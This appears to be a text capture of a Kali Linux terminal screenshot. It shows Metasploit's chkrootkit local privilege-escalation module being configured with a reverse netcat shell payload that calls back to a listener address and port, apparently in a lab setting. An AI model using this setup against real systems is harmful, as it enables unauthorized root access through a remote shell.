 tester@kali: ~
File Actions Edit View Help
msf5 exploit(unix/local/chkrootkit) > show options
Module options (exploit/unix/local/chkrootkit):
Name Current Setting Required Description
CHKROOTKIT /usr/sbin/chkrootkit yes Path to chkrootkit
SESSION yes The session to run this module on.
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 192.168.27.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/local/chkrootkit) >